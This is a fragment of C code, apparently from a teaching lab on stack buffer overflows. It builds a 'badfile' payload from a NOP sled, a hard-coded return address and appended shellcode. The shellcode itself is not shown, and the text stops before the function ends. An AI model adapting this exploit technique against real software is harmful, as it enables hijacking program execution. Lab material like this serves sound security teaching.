 void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;

    //1. Initialize buffer with 0x90 (NOP instruction)
    memset(&buffer, 0x90, 517);

    //2. Place return address
     *((long *) (buffer + 0x24)) = 0xbfffeca6;


    //3. Place the shellcode towards the end of buffer
    memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode, sizeof(shellc
ode));

    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);